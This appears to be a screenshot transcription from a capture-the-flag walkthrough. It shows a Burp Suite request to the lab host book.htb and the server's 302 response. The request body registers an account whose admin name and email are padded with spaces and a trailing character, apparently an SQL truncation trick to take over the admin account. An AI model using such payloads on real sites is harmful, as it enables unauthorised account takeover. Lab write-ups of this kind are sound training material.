 Send Cancel < > Follow redirection Target: http://book.htb
Request
Raw Params Headers Hex
1 POST /index.php HTTP/1.1
2 Host: book.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:56.0; Waterfox) Gecko/20100101
Firefox/56.2.3
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://book.htb/index.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 62
10 Cookie: PHPSESSID=4q5023af43ac9gffrnurggu4pn
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 name=admin      a&email=admin%40book.htb      a&password=admin
Response
Raw Headers Hex
1 HTTP/1.1 302 Found
2 Date: Fri, 10 Jul 2020 14:49:13 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: index.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12